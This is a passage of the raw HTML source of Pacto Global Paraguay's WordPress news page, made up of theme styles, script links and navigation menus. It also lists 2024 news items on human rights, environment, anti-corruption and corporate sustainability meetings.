var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/pacto_global.css?ver=691cd64ae13d0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/custom.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold-child/style.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-events-cal-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-events-calendar/event-mod.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1288-css' href='https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/avia_posts_css/post-1288.css?ver=ver-1765461467' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.pactoglobal.org.py\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-js.js?ver=7.1.2" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.pactoglobal.org.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pactoglobal.org.py/wp-json/wp/v2/pages/1288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pactoglobal.org.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pactoglobal.org.py/?p=1288' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pactoglobal.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pactoglobal.org.py%2Fnoticias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pactoglobal.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pactoglobal.org.py%2Fnoticias%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.pactoglobal.org.py"><link rel="alternate" href="https://www.pactoglobal.org.py/wp-json/tribe/events/v1/" />
<link rel="icon" href="https://www.pactoglobal.org.py/wp-content/uploads/2023/06/favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Pacto Global RSS2 Feed" href="https://www.pactoglobal.org.py/feed/" />
<link rel="pingback" href="https://www.pactoglobal.org.py/xmlrpc.php" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Pacto Global
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:146-PLA:9
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:8
-->
</head>

<body id="top" class="wp-singular page-template-default page page-id-1288 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric flama-custom flama roboto-custom roboto tribe-no-js post-type-page avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.pactoglobal.org.py/' class='' aria-label='logo-pacto-global' title='logo-pacto-global'><img src="https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png 356w, https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global-300x106.png 300w" sizes="(max-width: 356px) 100vw, 356px" height="100" width="300" alt='Pacto Global' title='logo-pacto-global' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Quiénes somos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/quienes-somos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre Pacto Global</span></a></li>
	<li role="menuitem" id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/diez-principios/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Diez Principios</span></a></li>
	<li role="menuitem" id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/objetivos-de-desarrollo-sostenible/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Objetivos de Desarrollo Sostenible</span></a></li>
	<li role="menuitem" id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/directorio-y-staff/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Directorio y staff</span></a></li>
	<li role="menuitem" id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/alianzas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Alianzas</span></a></li>
	<li role="menuitem" id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/participantes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Empresas y organizaciones participantes</span></a></li>
	<li role="menuitem" id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/memorias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Memorias</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.pactoglobal.org.py/que-hacemos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Qué ofrecemos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/espacios-de-formacion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Espacios de formación</span></a></li>
	<li role="menuitem" id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/visibilidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Visibilidad</span></a></li>
	<li role="menuitem" id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/networking/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Networking</span></a></li>
	<li role="menuitem" id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/biblioteca-pacto-global/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Recursos y herramientas</span></a></li>
	<li role="menuitem" id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/informes-de-progreso/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Informes de progreso</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1288 current_page_item"><a href="https://www.pactoglobal.org.py/noticias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Noticias</span></a></li>
	<li role="menuitem" id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat"><a href="https://www.pactoglobal.org.py/eventos/categoria/eventos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Eventos</span></a></li>
	<li role="menuitem" id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/blog-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog «Sostenibilidad en acción»</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.pactoglobal.org.py/quiero-ser-parte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Como unirse</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://www.pactoglobal.org.py/que-hacemos/forward-faster/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Forward Faster</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.pactoglobal.org.py/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='av_section_1'  class='avia-section av-lhfarkoz-fa1fd52c035c6d505c8c402c73ec7e36 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_one_full  avia-builder-el-first  avia-bg-style-parallax av-minimum-height av-minimum-height-custom av-height-custom  container_wrap fullsize'   data-av_minimum_height_px='400'><div class='container av-section-cont-open' style='height:400px'><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1288'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-613yg8-a0548dba014f4988a94442870fc46f81 av_one_fifth  avia-builder-el-1  el_before_av_three_fifth  avia-builder-el-first  first flex_column_div  '     ></div><div  class='flex_column av-4ikfq0-164ad1423cc8c342f0911e69bd44dc71 av_three_fifth  avia-builder-el-2  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div  '     ><div  class='av-special-heading av-lhfap8ij-9310f37b5ef44082e0e609a64f7537a5 av-special-heading-h1 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-3  avia-builder-el-no-sibling '><div class='av_custom_color av-subheading av-subheading_above'><p>NOVEDADES</p>
</div><h1 class='av-special-heading-tag '  itemprop="headline"  >NOTICIAS</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div  class='flex_column av-95gk8-8ffeffb34060bbb62258c90bfd55dd39 av_one_fifth  avia-builder-el-4  el_after_av_three_fifth  avia-builder-el-last  flex_column_div  '     ></div>
</div></div></main><!-- close content main element --></div></div><div id='after_section_1'  class='main_color av_default_container_wrap container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1288'><div class='entry-content-wrapper clearfix'>
<div  id="col-noticias"  class='flex_column av-lhfavwar-730e7adb96c55e8e0d743e229fc54b69 av_one_full  avia-builder-el-5  el_after_av_section  el_before_av_textblock  avia-builder-el-first  first flex_column_div  '     ><div id='interna-publicaciones' class='av-masonry av-lhididxt-567271ba75657ba8e5671a92a06aa7eb noHover av-fixed-size av-large-gap av-hover-overlay-active av-masonry-animation-active av-masonry-col-3 av-caption-always av-caption-style- av-masonry-entries av-small-columns-overwrite av-small-columns-2 ' data-post_id="1288"><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://www.pactoglobal.org.py/2024/09/24/encuentro-de-la-mesa-de-derechos-humanos-y-laborales-promoviendo-entornos-laborales-seguros-y-saludables/"  id='av-masonry-1-item-3143' data-av-masonry-item='3143' class='av-masonry-entry isotope-item post-3143 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias  av-masonry-item-with-image av-landscape-img' title="ddhh y laborales"   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://www.pactoglobal.org.py/wp-content/uploads/2024/09/ddhh-y-laborales-705x215.png);"  title="ddhh y laborales" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >Encuentro de la Mesa de Derechos Humanos y Laborales: Promoviendo entornos laborales seguros y saludables</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >En el marco de las actividades organizadas por el Pacto Global…</div><span class='av-masonry-date meta-color updated'>24 de septiembre de 2024</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>por pacto</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://www.pactoglobal.org.py/2024/09/10/encuentro-de-la-mesa-de-ambiente-sostenibilidad-e-innovacion-en-la-gestion-integral-de-residuos/"  id='av-masonry-1-item-3136' data-av-masonry-item='3136' class='av-masonry-entry isotope-item post-3136 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias  av-masonry-item-with-image av-landscape-img' title="WhatsApp Image 2024-09-10 at 12.33.39 (1)"   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://www.pactoglobal.org.py/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-10-at-12.33.39-1-705x295.jpeg);"  title="WhatsApp Image 2024-09-10 at 12.33.39 (1)" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >Encuentro de la Mesa de Ambiente: «Sostenibilidad e Innovación en la Gestión Integral de Residuos»</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >Se realizó el encuentro de la Mesa de Ambiente titulado "Sostenibilidad…</div><span class='av-masonry-date meta-color updated'>10 de septiembre de 2024</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>por pacto</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://www.pactoglobal.org.py/2024/09/05/pacto-global-paraguay-fortalece-la-sostenibilidad-empresarial-con-espacios-de-formacion/"  id='av-masonry-1-item-3128' data-av-masonry-item='3128' class='av-masonry-entry isotope-item post-3128 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias  av-masonry-item-with-image av-landscape-img' title="1"   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://www.pactoglobal.org.py/wp-content/uploads/2024/09/1.png);"  title="1" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >Pacto Global Paraguay fortalece la sostenibilidad empresarial con espacios de formación</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >El Pacto Global Paraguay continúa fortaleciendo su compromiso…</div><span class='av-masonry-date meta-color updated'>5 de septiembre de 2024</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>por pacto</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://www.pactoglobal.org.py/2024/08/22/mirada-estrategica-a-las-compensaciones-en-paraguay-destaca-la-importancia-de-un-sistema-eficiente-para-atraer-y-retener-talento/"  id='av-masonry-1-item-3121' data-av-masonry-item='3121' class='av-masonry-entry isotope-item post-3121 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias  av-masonry-item-with-image av-landscape-img' title="1-1"   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://www.pactoglobal.org.py/wp-content/uploads/2024/08/1-1-2-705x313.png);"  title="1-1" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >“Mirada Estratégica a las Compensaciones en Paraguay” destaca la importancia de un sistema eficiente para atraer y retener talento</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >El Pacto Global Paraguay, en conjunto con iRH, unidad de negocio…</div><span class='av-masonry-date meta-color updated'>22 de agosto de 2024</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>por pacto</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://www.pactoglobal.org.py/2024/08/02/felicitamos-a-todas-las-empresas-que-han-realizado-un-gran-esfuerzo-en-presentar-su-reporte-dentro-del-plazo-establecido/"  id='av-masonry-1-item-3075' data-av-masonry-item='3075' class='av-masonry-entry isotope-item post-3075 post type-post status-publish format-standard hentry category-noticias  av-masonry-item-no-image' title="¡Felicitamos a todas las empresas que han realizado un gran esfuerzo en presentar su reporte dentro del plazo establecido!"   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >¡Felicitamos a todas las empresas que han realizado un gran esfuerzo en presentar su reporte dentro del plazo establecido!</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >💻 Para ver los reportes de las empresas visite: https://unglobalcompact.org/what-is-gc/participants…</div><span class='av-masonry-date meta-color updated'>2 de agosto de 2024</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>por pacto</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://www.pactoglobal.org.py/2024/07/31/encuentro-de-la-mesa-de-anticorrupcion-claves-para-la-prevencion-del-lavado-de-activos-en-el-ambito-corporativo/"  id='av-masonry-1-item-3064' data-av-masonry-item='3064' class='av-masonry-entry isotope-item post-3064 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias  av-masonry-item-with-image av-landscape-img' title="Captura de pantalla 2024-07-31 155308"   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://www.pactoglobal.org.py/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-31-155308-705x372.png);"  title="Captura de pantalla 2024-07-31 155308" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >Encuentro de la Mesa de Anticorrupción: Claves para la Prevención del Lavado de Activos en el Ámbito Corporativo</h3><div 